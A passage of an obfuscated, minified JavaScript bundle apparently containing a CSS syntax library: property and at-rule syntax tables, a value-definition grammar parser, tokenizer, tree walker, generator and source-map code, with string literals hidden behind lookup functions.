71f),'padding-block':LK(0xc03),'padding-block-end':LK(0x425),'padding-block-start':LK(0x425),'padding-bottom':LK(0x79),'padding-inline':LK(0xc03),'padding-inline-end':LK(0x425),'padding-inline-start':LK(0x425),'padding-left':LK(0x79),'padding-right':LK(0x79),'padding-top':LK(0x79),'page':LK(0xed5),'page-break-after':LK(0x1d1),'page-break-before':LK(0x1d1),'page-break-inside':LK(0x8a2),'paint-order':LK(0x470),'perspective':LK(0x95),'perspective-origin':LK(0x3a6),'place-content':LK(0xa68),'place-items':LK(0x80e),'place-self':LK(0x5c1),'pointer-events':LK(0x7f),'position':LK(0xcce),'position-anchor':LK(0x394),'position-area':LK(0x649),'position-try':LK(0x296),'position-try-fallbacks':LK(0x7dc),'position-try-order':LK(0xb73),'position-visibility':LK(0xe27),'print-color-adjust':LK(0x3bd),'quotes':LK(0x3e8),'r':LK(0x79),'resize':LK(0xabe),'right':LK(0xe0),'rotate':LK(0x984),'row-gap':LK(0x949),'ruby-align':LK(0x77c),'ruby-merge':LK(0x890),'ruby-position':LK(0x613),'rx':LK(0x79),'ry':LK(0x79),'scale':LK(0x1dd),'scrollbar-color':LK(0x3e3),'scrollbar-gutter':LK(0x26d),'scrollbar-width':LK(0x71a),'scroll-behavior':LK(0xe79),'scroll-margin':LK(0x658),'scroll-margin-block':LK(0xcc2),'scroll-margin-block-start':LK(0x73f),'scroll-margin-block-end':LK(0x73f),'scroll-margin-bottom':LK(0x73f),'scroll-margin-inline':LK(0xcc2),'scroll-margin-inline-start':LK(0x73f),'scroll-margin-inline-end':LK(0x73f),'scroll-margin-left':LK(0x73f),'scroll-margin-right':LK(0x73f),'scroll-margin-top':LK(0x73f),'scroll-padding':LK(0xaf),'scroll-padding-block':LK(0x218),'scroll-padding-block-start':LK(0x67d),'scroll-padding-block-end':LK(0x67d),'scroll-padding-bottom':LK(0x67d),'scroll-padding-inline':LK(0x218),'scroll-padding-inline-start':LK(0x67d),'scroll-padding-inline-end':LK(0x67d),'scroll-padding-left':LK(0x67d),'scroll-padding-right':LK(0x67d),'scroll-padding-top':LK(0x67d),'scroll-snap-align':LK(0xc32),'scroll-snap-coordinate':LK(0xa03),'scroll-snap-destination':LK(0x3a6),'scroll-snap-points-x':LK(0x25a),'scroll-snap-points-y':LK(0x25a),'scroll-snap-stop':LK(0xe37),'scroll-snap-type':LK(0x3a1),'scroll-snap-type-x':LK(0xa3e),'scroll-snap-type-y':LK(0xa3e),'scroll-timeline':LK(0xa97),'scroll-timeline-axis':LK(0x35f),'scroll-timeline-name':LK(0xc51),'shape-image-threshold':LK(0x5d4),'shape-margin':LK(0x113),'shape-outside':LK(0x3a2),'shape-rendering':LK(0xce),'stroke':LK(0xcde),'stroke-dasharray':LK(0x2f3),'stroke-dashoffset':LK(0x224),'stroke-linecap':LK(0xad0),'stroke-linejoin':LK(0x19f),'stroke-miterlimit':LK(0x4b7),'stroke-opacity':LK(0xcea),'stroke-width':LK(0x224),'tab-size':LK(0x843),'table-layout':LK(0x801),'text-align':LK(0x8d7),'text-align-last':LK(0x8d),'text-anchor':LK(0xd37),'text-combine-upright':LK(0x5e6),'text-decoration':LK(0x4e2),'text-decoration-color':LK(0x17a),'text-decoration-line':LK(0x2eb),'text-decoration-skip':LK(0x7ce),'text-decoration-skip-ink':LK(0x94d),'text-decoration-style':LK(0xd42),'text-decoration-thickness':LK(0x4e4),'text-emphasis':LK(0x43d),'text-emphasis-color':LK(0x17a),'text-emphasis-position':LK(0xc23),'text-emphasis-style':LK(0x996),'text-indent':LK(0x21a),'text-justify':LK(0x2c4),'text-orientation':LK(0x417),'text-overflow':LK(0x5ac),'text-rendering':LK(0x1eb),'text-shadow':LK(0x982),'text-size-adjust':LK(0xc0b),'text-spacing-trim':LK(0xea3),'text-transform':LK(0x1b2),'text-underline-offset':LK(0x253),'text-underline-position':LK(0x9ec),'text-wrap':LK(0x3c3),'text-wrap-mode':LK(0xe07),'text-wrap-style':LK(0x43c),'timeline-scope':LK(0xaf3),'top':LK(0xe0),'touch-action':LK(0x2a9),'transform':LK(0xb93),'transform-box':LK(0x4a2),'transform-origin':LK(0x7a7),'transform-style':LK(0xbcd),'transition':LK(0x8f1),'transition-behavior':LK(0x6b1),'transition-delay':LK(0xaa9),'transition-duration':LK(0xaa9),'transition-property':LK(0x7b2),'transition-timing-function':LK(0x710),'translate':LK(0x6a4),'unicode-bidi':LK(0x153),'user-select':LK(0x3de),'vector-effect':LK(0x8e0),'vertical-align':LK(0x790),'view-timeline':LK(0x700),'view-timeline-axis':LK(0x35f),'view-timeline-inset':LK(0xca6),'view-timeline-name':LK(0xaf3),'view-transition-name':LK(0xc22),'visibility':LK(0x79d),'white-space':LK(0x5f0),'white-space-collapse':LK(0xe0e),'widows':LK(0xe1f),'width':LK(0x957),'will-change':LK(0x118),'word-break':LK(0xa0f),'word-spacing':LK(0xc20),'word-wrap':LK(0x85f),'writing-mode':LK(0xa48),'x':LK(0x79),'y':LK(0x79),'z-index':LK(0xb49),'zoom':LK(0x1b0),'-moz-background-clip':LK(0xb19),'-moz-border-radius-bottomleft':LK(0x331),'-moz-border-radius-bottomright':LK(0x960),'-moz-border-radius-topleft':LK(0xa4c),'-moz-border-radius-topright':LK(0x960),'-moz-control-character-visibility':LK(0xc1f),'-moz-osx-font-smoothing':LK(0x83c),'-moz-user-select':LK(0xdd1),'-ms-flex-align':LK(0x39b),'-ms-flex-item-align':LK(0xa09),'-ms-flex-line-pack':LK(0x520),'-ms-flex-negative':LK(0xeca),'-ms-flex-pack':LK(0x9da),'-ms-flex-order':LK(0xe1f),'-ms-flex-positive':LK(0x761),'-ms-flex-preferred-size':LK(0x4ee),'-ms-interpolation-mode':LK(0x3db),'-ms-grid-column-align':LK(0x814),'-ms-grid-row-align':LK(0x814),'-ms-hyphenate-limit-last':LK(0xbb8),'-webkit-background-clip':LK(0xd77),'-webkit-column-break-after':LK(0xb71),'-webkit-column-break-before':LK(0xb71),'-webkit-column-break-inside':LK(0xb71),'-webkit-font-smoothing':LK(0x753),'-webkit-mask-box-image':LK(0x90e),'-webkit-print-color-adjust':LK(0x3bd),'-webkit-text-security':LK(0x451),'-webkit-user-drag':LK(0x235),'-webkit-user-select':LK(0x1ce),'alignment-baseline':LK(0x494),'baseline-shift':LK(0xe04),'behavior':LK(0x95f),'cue':LK(0x363),'cue-after':LK(0xb84),'cue-before':LK(0xb84),'glyph-orientation-horizontal':LK(0x33f),'glyph-orientation-vertical':LK(0x33f),'kerning':LK(0xafe),'pause':LK(0xbba),'pause-after':LK(0xda5),'pause-before':LK(0xda5),'rest':LK(0x9cb),'rest-after':LK(0xda5),'rest-before':LK(0xda5),'src':LK(0x1e0),'speak':LK(0x674),'speak-as':LK(0xb48),'unicode-range':LK(0x2a1),'voice-balance':LK(0xdfe),'voice-duration':LK(0x45e),'voice-family':LK(0x944),'voice-pitch':LK(0x403),'voice-range':LK(0x403),'voice-rate':LK(0x6fb),'voice-stress':LK(0xea7),'voice-volume':LK(0x7cc),'white-space-trim':LK(0x55b)},'atrules':{'charset':{'prelude':LK(0xbaf),'descriptors':null},'counter-style':{'prelude':LK(0x7ad),'descriptors':{'additive-symbols':LK(0xb03),'fallback':LK(0x7ad),'negative':LK(0x14b),'pad':LK(0x180),'prefix':LK(0x18a),'range':LK(0x2f5),'speak-as':LK(0xe74),'suffix':LK(0x18a),'symbols':LK(0x406),'system':LK(0xae7)}},'document':{'prelude':LK(0xb01),'descriptors':null},'font-palette-values':{'prelude':LK(0xd98),'descriptors':{'base-palette':LK(0xd3f),'font-family':LK(0x6ba),'override-colors':LK(0x57b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':LK(0x9d9),'descent-override':LK(0x9d9),'font-display':LK(0xc0c),'font-family':LK(0x1cd),'font-feature-settings':LK(0xa5e),'font-variation-settings':LK(0x8e9),'font-stretch':LK(0x4d7),'font-style':LK(0x639),'font-weight':LK(0x2d4),'line-gap-override':LK(0x9d9),'size-adjust':LK(0x193),'src':LK(0x1e0),'unicode-range':LK(0x2a1)}},'font-feature-values':{'prelude':LK(0x6ba),'descriptors':null},'import':{'prelude':LK(0xdfb),'descriptors':null},'keyframes':{'prelude':LK(0xe4e),'descriptors':null},'layer':{'prelude':LK(0xc3f),'descriptors':null},'media':{'prelude':LK(0xab9),'descriptors':null},'namespace':{'prelude':LK(0x452),'descriptors':null},'page':{'prelude':LK(0x965),'descriptors':{'bleed':LK(0x61c),'marks':LK(0x740),'page-orientation':LK(0x579),'size':LK(0x239)}},'position-try':{'prelude':LK(0xd98),'descriptors':{'top':LK(0xe1c),'left':LK(0x77a),'bottom':LK(0xc5b),'right':LK(0x14e),'inset-block-start':LK(0x412),'inset-block-end':LK(0x87f),'inset-inline-start':LK(0x8b2),'inset-inline-end':LK(0x87),'inset-block':LK(0x487),'inset-inline':LK(0xc8d),'inset':LK(0x932),'margin-top':LK(0x39d),'margin-left':LK(0xee1),'margin-bottom':LK(0x5b2),'margin-right':LK(0x2ab),'margin-block-start':LK(0xa56),'margin-block-end':LK(0xb8b),'margin-inline-start':LK(0xaec),'margin-inline-end':LK(0xcec),'margin':LK(0x6e7),'margin-block':LK(0x4b9),'margin-inline':LK(0xb67),'width':LK(0x939),'height':LK(0xe9),'min-width':LK(0x2fe),'min-height':LK(0x556),'max-width':LK(0xba2),'max-height':LK(0x89f),'block-size':LK(0xce1),'inline-size':LK(0x7c6),'min-block-size':LK(0xc5),'min-inline-size':LK(0xca9),'max-block-size':LK(0x414),'max-inline-size':LK(0x794),'align-self':LK(0x34b),'justify-self':LK(0x53d)}},'property':{'prelude':LK(0xc02),'descriptors':{'syntax':LK(0xbaf),'inherits':LK(0x707),'initial-value':LK(0x560)}},'scope':{'prelude':LK(0x1ea),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':LK(0x4fc),'descriptors':null},'container':{'prelude':LK(0x34a),'descriptors':null},'nest':{'prelude':LK(0x6b9),'descriptors':null}}};},0x2043:(P,X,g)=>{'use strict';g['d'](X,{'L':()=>B});var L=g(0x1aa);function B(j){return{'fromPlainObject':A=>(j(A,{'enter'(u){const LR=a2v;u[LR(0x5d6)]&&u[LR(0x5d6)]instanceof L['B']==0x0&&(u[LR(0x5d6)]=new L['B']()[LR(0x216)](u[LR(0x5d6)]));}}),A),'toPlainObject':A=>(j(A,{'leave'(u){const LD=a2v;u[LD(0x5d6)]&&u[LD(0x5d6)]instanceof L['B']&&(u[LD(0x5d6)]=u[LD(0x5d6)][LD(0x5c4)]());}}),A)};}},0x1995:(P,X,g)=>{'use strict';g['d'](X,{'u':()=>B});var L=g(0x192b);function B(j,A,u){const LS=a2v;return Object[LS(0xea2)]((0x0,L['a'])(LS(0x879),j),{'input':A,'offset':u,'rawMessage':j,'message':j+LS(0x9b4)+A+LS(0x59c)+new Array((u||A[LS(0xca2)])+0x1)[LS(0xaca)]('-')+'^'});}},0x24ff:(P,X,g)=>{'use strict';function L(A){return A;}function B(A,u,G,w){const B0=a2v;let h;switch(A[B0(0x2ff)]){case B0(0x94a):h=function(C,W,T,k){const B1=B0,N='\x20'===C[B1(0xddb)]||k?C[B1(0xddb)]:'\x20'+C[B1(0xddb)]+'\x20',U=C[B1(0x6bd)][B1(0x114)](Q=>B(Q,W,T,k))[B1(0xaca)](N);return C[B1(0x432)]||T?(k||','===U[0x0]?'[':'[\x20')+U+(k?']':'\x20]'):U;}(A,u,G,w)+(A[B0(0x92c)]?'!':'');break;case B0(0xb23):return B(A[B0(0xa30)],u,G,w)+u(function(C){const {min:W,max:T,comma:k}=C;return 0x0===W&&0x0===T?k?'#?':'*':0x0===W&&0x1===T?'?':0x1===W&&0x0===T?k?'#':'+':0x1===W&&0x1===T?'':(k?'#':'')+(W===T?'{'+W+'}':'{'+W+','+(0x0!==T?T:'')+'}');}(A),A);case B0(0x97a):h=B0(0x240)+B(A[B0(0xa30)],u,G,w)+']>';break;case B0(0xe42):h='<'+A[B0(0xe6)]+(A[B0(0xcc9)]?u(function(C){const B2=B0;if(B2(0xd92)===C[B2(0x2ff)])return'\x20['+(null===C[B2(0x596)]?'-∞':C[B2(0x596)])+','+(null===C[B2(0x449)]?'∞':C[B2(0x449)])+']';throw new Error(B2(0x12d)+C[B2(0x2ff)]+'`');}(A[B0(0xcc9)]),A[B0(0xcc9)]):'')+'>';break;case B0(0x5d8):h='<\x27'+A[B0(0xe6)]+'\x27>';break;case B0(0xe73):h=A[B0(0xe6)];break;case B0(0x1e5):h='@'+A[B0(0xe6)];break;case B0(0xbd8):h=A[B0(0xe6)]+'(';break;case B0(0x46c):case B0(0xaf5):h=A[B0(0xb18)];break;case B0(0xd54):h=',';break;default:throw new Error(B0(0x12d)+A[B0(0x2ff)]+'`');}return u(h,A);}function j(A,u){const B3=a2v;let G=L,w=!0x1,h=!0x1;return B3(0xede)==typeof u?G=u:u&&(w=Boolean(u[B3(0x7be)]),h=Boolean(u[B3(0x68a)]),B3(0xede)==typeof u[B3(0x574)]&&(G=u[B3(0x574)])),B(A,G,w,h);}g['d'](X,{'c':()=>j});},0x268e:(P,X,g)=>{'use strict';g['d'](X,{'GG':()=>j['G'],'cM':()=>L['c'],'qg':()=>B['q']});var L=g(0x24ff),B=g(0x7fd),j=g(0x1be5);},0x7fd:(P,X,B)=>{'use strict';B['d'](X,{'q':()=>mj});var j=B(0x924);const G=0x9,Q=0xa,F=0xc,Y=0xd,J=0x20,Z=0x21,O=0x23,V=0x26,H=0x27,q=0x28,K=0x29,D=0x2a,m0=0x2b,m1=0x2c,m2=0x2d,m3=0x3c,m4=0x3e,m5=0x3f,m6=0x40,m7=0x5b,m8=0x5d,m9=0x7b,mm=0x7c,mv=0x7d,ml=0x221e,mz={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function mn(mA){const B4=a2v;let mu=null,mG=null;return mA[B4(0xead)](m9),mA[B4(0x7bc)](),mu=mA[B4(0x720)](mA),mA[B4(0x7bc)](),mA[B4(0x45f)]()===m1?(mA[B4(0xd43)]++,mA[B4(0x7bc)](),mA[B4(0x45f)]()!==mv&&(mG=mA[B4(0x720)](mA),mA[B4(0x7bc)]())):mG=mu,mA[B4(0xead)](mv),{'min':Number(mu),'max':mG?Number(mG):0x0};}function mP(mA,mu){const B6=a2v,mG=function(mw){const B5=a2v;let mh=null,mi=!0x1;switch(mw[B5(0x45f)]()){case D:mw[B5(0xd43)]++,mh={'min':0x0,'max':0x0};break;case m0:mw[B5(0xd43)]++,mh={'min':0x1,'max':0x0};break;case m5:mw[B5(0xd43)]++,mh={'min':0x0,'max':0x1};break;case O:mw[B5(0xd43)]++,mi=!0x0,mw[B5(0x45f)]()===m9?mh=mn(mw):mw[B5(0x45f)]()===m5?(mw[B5(0xd43)]++,mh={'min':0x0,'max':0x0}):mh={'min':0x1,'max':0x0};break;case m9:mh=mn(mw);break;default:return null;}return{'type':B5(0xb23),'comma':mi,'min':mh[B5(0x596)],'max':mh[B5(0x449)],'term':null};}(mA);return null!==mG?(mG[B6(0xa30)]=mu,mA[B6(0x45f)]()===O&&mA[B6(0x1f1)](mA[B6(0xd43)]-0x1)===m0?mP(mA,mG):mG):mu;}function mX(mA){const B7=a2v,mu=mA[B7(0xab8)]();return''===mu?null:mP(mA,{'type':B7(0xaf5),'value':mu});}function mg(mA,mu){const B9=a2v;function mG(mh,mi){const B8=a2v;return{'type':B8(0x94a),'terms':mh,'combinator':mi,'disallowEmpty':!0x1,'explicit':!0x1};}let mw;for(mu=Object[B9(0xb54)](mu)[B9(0xbc4)]((mh,mi)=>mz[mh]-mz[mi]);mu[B9(0xca2)]>0x0;){mw=mu[B9(0xe8c)]();let mh=0x0,mi=0x0;for(;mh<mA[B9(0xca2)];mh++){const mC=mA[mh];B9(0x910)===mC[B9(0x2ff)]&&(mC[B9(0xb18)]===mw?(-0x1===mi&&(mi=mh-0x1),mA[B9(0xca1)](mh,0x1),mh--):(-0x1!==mi&&mh-mi>0x1&&(mA[B9(0xca1)](mi,mh-mi,mG(mA[B9(0x2a4)](mi,mh),mw)),mh=mi+0x1),mi=-0x1));}-0x1!==mi&&mu[B9(0xca2)]&&mA[B9(0xca1)](mi,mh-mi,mG(mA[B9(0x2a4)](mi,mh),mw));}return mw;}function mL(mA,mu){const Bm=a2v,mG=Object[Bm(0x297)](null),mw=[];let mh,mi=null,mC=mA[Bm(0xd43)];for(;mA[Bm(0x45f)]()!==mu&&(mh=mB(mA,mu));)Bm(0x233)!==mh[Bm(0x2ff)]&&(Bm(0x910)===mh[Bm(0x2ff)]?(null!==mi&&Bm(0x910)!==mi[Bm(0x2ff)]||(mA[Bm(0xd43)]=mC,mA[Bm(0x863)](Bm(0x420))),mG[mh[Bm(0xb18)]]=!0x0):null!==mi&&Bm(0x910)!==mi[Bm(0x2ff)]&&(mG['\x20']=!0x0,mw[Bm(0x194)]({'type':Bm(0x910),'value':'\x20'})),mw[Bm(0x194)](mh),mi=mh,mC=mA[Bm(0xd43)]);return null!==mi&&Bm(0x910)===mi[Bm(0x2ff)]&&(mA[Bm(0xd43)]-=mC,mA[Bm(0x863)](Bm(0x420))),{'type':Bm(0x94a),'terms':mw,'combinator':mg(mw,mG)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function mB(mA,mu){const Bv=a2v;let mG=mA[Bv(0x45f)]();switch(mG){case m8:break;case m7:return mP(mA,function(mw,mh){const Bl=Bv;let mi;return mw[Bl(0xead)](m7),mi=mL(mw,mh),mw[Bl(0xead)](m8),mi[Bl(0x432)]=!0x0,mw[Bl(0x45f)]()===Z&&(mw[Bl(0xd43)]++,mi[Bl(0x92c)]=!0x0),mi;}(mA,mu));case m3:return mA[Bv(0x5f5)]()===H?function(mw){const Bz=Bv;let mh;return mw[Bz(0xead)](m3),mw[Bz(0xead)](H),mh=mw[Bz(0x38d)](),mw[Bz(0xead)](H),mw[Bz(0xead)](m4),mP(mw,{'type':Bz(0x5d8),'name':mh});}(mA):function(mw){const Bn=Bv;let mh,mi=null;if(mw[Bn(0xead)](m3),mh=mw[Bn(0x38d)](),Bn(0x4e7)===mh){mw[Bn(0xead)](m7);const mC=mL(mw,m8);return mw[Bn(0xead)](m8),mw[Bn(0xead)](m4),mP(mw,{'type':Bn(0x97a),'term':0x1===mC[Bn(0x6bd)][Bn(0xca2)]?mC[Bn(0x6bd)][0x0]:mC});}return mw[Bn(0x45f)]()===q&&mw[Bn(0x5f5)]()===K&&(mw[Bn(0xd43)]+=0x2,mh+='()'),mw[Bn(0x1f1)](mw[Bn(0xde1)](mw[Bn(0xd43)]))===m7&&(mw[Bn(0x7bc)](),mi=function(mW){const BP=Bn;let mT=null,mk=null,mN=0x1;return mW[BP(0xead)](m7),mW[BP(0x45f)]()===m2&&(mW[BP(0xab8)](),mN=-0x1),-0x1==mN&&mW[BP(0x45f)]()===ml?mW[BP(0xab8)]():(mT=mN*Number(mW[BP(0x720)](mW)),mW[BP(0xbed)]()&&(mT+=mW[BP(0x38d)]())),mW[BP(0x7bc)](),mW[BP(0xead)](m1),mW[BP(0x7bc)](),mW[BP(0x45f)]()===ml?mW[BP(0xab8)]():(mN=0x1,mW[BP(0x45f)]()===m2&&(mW[BP(0xab8)](),mN=-0x1),mk=mN*Number(mW[BP(0x720)](mW)),mW[BP(0xbed)]()&&(mk+=mW[BP(0x38d)]())),mW[BP(0xead)](m8),{'type':BP(0xd92),'min':mT,'max':mk};}(mw)),mw[Bn(0xead)](m4),mP(mw,{'type':Bn(0xe42),'name':mh,'opts':mi});}(mA);case mm:return{'type':Bv(0x910),'value':mA[Bv(0xac1)](mA[Bv(0xd43)]+(mA[Bv(0x5f5)]()===mm?0x2:0x1))};case V:return mA[Bv(0xd43)]++,mA[Bv(0xead)](V),{'type':Bv(0x910),'value':'&&'};case m1:return mA[Bv(0xd43)]++,{'type':Bv(0xd54)};case H:return mP(mA,{'type':Bv(0x46c),'value':mA[Bv(0x7f7)]()});case J:case G:case Q:case Y:case F:return{'type':Bv(0x233),'value':mA[Bv(0xdce)]()};case m6:return mG=mA[Bv(0x5f5)](),mA[Bv(0xbed)](mG)?(mA[Bv(0xd43)]++,{'type':Bv(0x1e5),'name':mA[Bv(0x38d)]()}):mX(mA);case D:case m0:case m5:case O:case Z:break;case m9:if(mG=mA[Bv(0x5f5)](),mG<0x30||mG>0x39)return mX(mA);break;default:return mA[Bv(0xbed)](mG)?function(mw){const BX=Bv,mh=mw[BX(0x38d)]();return mw[BX(0x45f)]()===q?(mw[BX(0xd43)]++,{'type':BX(0xbd8),'name':mh}):mP(mw,{'type':BX(0xe73),'name':mh});}(mA):mX(mA);}}function mj(mA){const Bg=a2v,mu=new j['L'](mA),mG=mL(mu);return mu[Bg(0xd43)]!==mA[Bg(0xca2)]&&mu[Bg(0x863)](Bg(0x1b6)),0x1===mG[Bg(0x6bd)][Bg(0xca2)]&&Bg(0x94a)===mG[Bg(0x6bd)][0x0][Bg(0x2ff)]?mG[Bg(0x6bd)][0x0]:mG;}},0x924:(P,X,g)=>{'use strict';const BL=a2v;g['d'](X,{'L':()=>j});var L=g(0x1995);const B=new Uint8Array(0x80)[BL(0x114)]((A,u)=>/[a-zA-Z0-9\-]/[BL(0xe1e)](String[BL(0xd5d)](u))?0x1:0x0);class j{constructor(A){const BB=BL;this[BB(0x972)]=A,this[BB(0xd43)]=0x0;}[BL(0x1f1)](A){const Bj=BL;return A<this[Bj(0x972)][Bj(0xca2)]?this[Bj(0x972)][Bj(0x1f1)](A):0x0;}[BL(0x45f)](){const BA=BL;return this[BA(0x1f1)](this[BA(0xd43)]);}[BL(0xbed)](A=this[BL(0x45f)]()){return A<0x80&&0x1===B[A];}[BL(0x5f5)](){const Bu=BL;return this[Bu(0x1f1)](this[Bu(0xd43)]+0x1);}[BL(0x6e0)](A){const BG=BL;return this[BG(0x1f1)](this[BG(0xde1)](A));}[BL(0x7bc)](){const Bw=BL;this[Bw(0xd43)]=this[Bw(0xde1)](this[Bw(0xd43)]);}[BL(0xde1)](A){const Bh=BL;for(;A<this[Bh(0x972)][Bh(0xca2)];A++){const u=this[Bh(0x972)][Bh(0x1f1)](A);if(0xd!==u&&0xa!==u&&0xc!==u&&0x20!==u&&0x9!==u)break;}return A;}[BL(0xac1)](A){const Bi=BL;return this[Bi(0x972)][Bi(0x44d)](this[Bi(0xd43)],this[Bi(0xd43)]=A);}[BL(0xead)](A){const BC=BL;this[BC(0x45f)]()!==A&&this[BC(0x863)](BC(0x8b0)+String[BC(0xd5d)](A)+'`'),this[BC(0xd43)]++;}[BL(0xab8)](){const BW=BL;return this[BW(0xd43)]<this[BW(0x972)][BW(0xca2)]?this[BW(0x972)][BW(0x320)](this[BW(0xd43)]++):'';}[BL(0x863)](A){const BT=BL;throw new L['u'](A,this[BT(0x972)],this[BT(0xd43)]);}[BL(0xdce)](){const Bk=BL;return this[Bk(0xac1)](this[Bk(0xde1)](this[Bk(0xd43)]));}[BL(0x38d)](){const BN=BL;let A=this[BN(0xd43)];for(;A<this[BN(0x972)][BN(0xca2)];A++){const u=this[BN(0x972)][BN(0x1f1)](A);if(u>=0x80||0x0===B[u])break;}return this[BN(0xd43)]===A&&this[BN(0x863)](BN(0x66a)),this[BN(0xac1)](A);}[BL(0x720)](){const BU=BL;let A=this[BU(0xd43)];for(;A<this[BU(0x972)][BU(0xca2)];A++){const u=this[BU(0x972)][BU(0x1f1)](A);if(u<0x30||u>0x39)break;}return this[BU(0xd43)]===A&&this[BU(0x863)](BU(0xe4c)),this[BU(0xac1)](A);}[BL(0x7f7)](){const Bo=BL,A=this[Bo(0x972)][Bo(0x36e)]('\x27',this[Bo(0xd43)]+0x1);return-0x1===A&&(this[Bo(0xd43)]=this[Bo(0x972)][Bo(0xca2)],this[Bo(0x863)](Bo(0x215))),this[Bo(0xac1)](A+0x1);}}},0x1be5:(P,X,g)=>{'use strict';g['d'](X,{'G':()=>j});const L=function(){};function B(A){const BQ=a2v;return BQ(0xede)==typeof A?A:L;}function j(A,u,G){const BF=a2v;let w=L,h=L;if(BF(0xede)==typeof u?w=u:u&&(w=B(u[BF(0xc2c)]),h=B(u[BF(0x572)])),w===L&&h===L)throw new Error(BF(0xc11));!function C(W){const Br=BF;switch(w[Br(0x273)](G,W),W[Br(0x2ff)]){case Br(0x94a):W[Br(0x6bd)][Br(0xc7e)](C);break;case Br(0xb23):case Br(0x97a):C(W[Br(0xa30)]);break;case Br(0xe42):case Br(0x5d8):case Br(0xe73):case Br(0x1e5):case Br(0xbd8):case Br(0x46c):case Br(0xaf5):case Br(0xd54):break;default:throw new Error(Br(0x1f7)+W[Br(0x2ff)]);}h[Br(0x273)](G,W);}(A);}},0x772:(P,X,g)=>{'use strict';g['d'](X,{'o':()=>w});var L=g(0x11ac),B=g(0x153d),j=g(0x1725);const A=0x5c;function u(h,C){const BY=a2v;if(BY(0xede)!=typeof C)h[BY(0x5d6)][BY(0xc7e)](this[BY(0x668)],this);else{let W=null;h[BY(0x5d6)][BY(0xc7e)](T=>{const BE=BY;null!==W&&C[BE(0x273)](this,W),this[BE(0x668)](T),W=T;});}}function G(h){(0x0,L['qw'])(h,(C,W,T)=>{const By=a2v;this[By(0x8d4)](C,h[By(0x2a4)](W,T));});}function w(h){const BJ=a2v,C=new Map();for(let [W,T]of Object[BJ(0x83b)](h[BJ(0x668)]))BJ(0xede)==typeof(T[BJ(0xd1d)]||T)&&C[BJ(0xe76)](W,T[BJ(0xd1d)]||T);return function(k,N){const Bf=BJ;let U='',Q=0x0,F={'node'(E){const BI=a2v;if(!C[BI(0xaf4)](E[BI(0x2ff)]))throw new Error(BI(0x9bc)+E[BI(0x2ff)]);C[BI(0x74)](E[BI(0x2ff)])[BI(0x273)](Y,E);},'tokenBefore':j[Bf(0x793)],'token'(E,y){const BZ=Bf;Q=this[BZ(0x26c)](Q,E,y),this[BZ(0xd0f)](y,E,!0x1),E===L['_i']&&y[BZ(0x1f1)](0x0)===A&&this[BZ(0xd0f)]('\x0a',L['M$'],!0x0);},'emit'(E){U+=E;},'result':()=>U};N&&(Bf(0xede)==typeof N[Bf(0x280)]&&(F=N[Bf(0x280)](F)),N[Bf(0x23d)]&&(F=(0x0,B['f'])(F)),N[Bf(0x474)]in j&&(F[Bf(0x26c)]=j[N[Bf(0x474)]]));const Y={'node':E=>F[Bf(0x668)](E),'children':u,'token':(E,y)=>F[Bf(0x8d4)](E,y),'tokenize':G};return F[Bf(0x668)](k),F[Bf(0xe2)]();};}},0x153d:(P,X,g)=>{'use strict';const BO=a2v;g['d'](X,{'f':()=>j});var L=g(0xf1);const B=new Set([BO(0x8b3),BO(0x27f),BO(0x6df)]);function j(A){const Bp=BO,G=new L['x'](),w={'line':0x1,'column':0x0},C={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},T={'generated':W};let k=0x1,N=0x0,U=!0x1;const Q=A[Bp(0x668)];A[Bp(0x668)]=function(E){const Bb=Bp;if(E[Bb(0xe25)]&&E[Bb(0xe25)][Bb(0x351)]&&B[Bb(0xaf4)](E[Bb(0x2ff)])){const y=E[Bb(0xe25)][Bb(0x351)][Bb(0x188)],J=E[Bb(0xe25)][Bb(0x351)][Bb(0x2fc)]-0x1;C[Bb(0x188)]===y&&C[Bb(0x2fc)]===J||(C[Bb(0x188)]=y,C[Bb(0x2fc)]=J,w[Bb(0x188)]=k,w[Bb(0x2fc)]=N,U&&(U=!0x1,w[Bb(0x188)]===W[Bb(0x188)]&&w[Bb(0x2fc)]===W[Bb(0x2fc)]||G[Bb(0xbcb)](T)),U=!0x0,G[Bb(0xbcb)]({'source':E[Bb(0xe25)][Bb(0x2d6)],'original':C,'generated':w}));}Q[Bb(0x273)](this,E),U&&B[Bb(0xaf4)](E[Bb(0x2ff)])&&(W[Bb(0x188)]=k,W[Bb(0x2fc)]=N);};const F=A[Bp(0xd0f)];A[Bp(0xd0f)]=function(E,y,J){const Bs=Bp;for(let I=0x0;I<E[Bs(0xca2)];I++)0xa===E[Bs(0x1f1)](I)?(k++,N=0x0):N++;F(E,y,J);};const Y=A[Bp(0xe2)];return A[Bp(0xe2)]=function(){const BV=Bp;return U&&G[BV(0xbcb)](T),{'css':Y(),'map':G};},A;}},0x1725:(P,X,g)=>{'use strict';const Ba=a2v;g['r'](X),g['d'](X,{'safe':()=>w,'spec':()=>G});var L=g(0x11ac);const B=(h,C)=>{const Bd=a2v;if(h===L['_i']&&(h=C),Bd(0xe28)==typeof h){const W=h[Bd(0x1f1)](0x0);return W>0x7f?0x8000:W<<0x8;}return h;},j=[[L['Vy'],L['Vy']],[L['Vy'],L['zt']],[L['Vy'],L['s0']],[L['Vy'],L['VY']],[L['Vy'],'-'],[L['Vy'],L['wN']],[L['Vy'],L['Ne']],[L['Vy'],L['fg']],[L['Vy'],L['zG']],[L['Vy'],L['AJ']],[L['zu'],L['Vy']],[L['zu'],L['zt']],[L['zu'],L['s0']],[L['zu'],L['VY']],[L['zu'],'-'],[L['zu'],L['wN']],[L['zu'],L['Ne']],[L['zu'],L['fg']],[L['zu'],L['zG']],[L['Vw'],L['Vy']],[L['Vw'],L['zt']],[L['Vw'],L['s0']],[L['Vw'],L['VY']],[L['Vw'],'-'],[L['Vw'],L['wN']],[L['Vw'],L['Ne']],[L['Vw'],L['fg']],[L['Vw'],L['zG']],[L['fg'],L['Vy']],[L['fg'],L['zt']],[L['fg'],L['s0']],[L['fg'],L['VY']],[L['fg'],'-'],[L['fg'],L['wN']],[L['fg'],L['Ne']],[L['fg'],L['fg']],[L['fg'],L['zG']],['#',L['Vy']],['#',L['zt']],['#',L['s0']],['#',L['VY']],['#','-'],['#',L['wN']],['#',L['Ne']],['#',L['fg']],['#',L['zG']],['-',L['Vy']],['-',L['zt']],['-',L['s0']],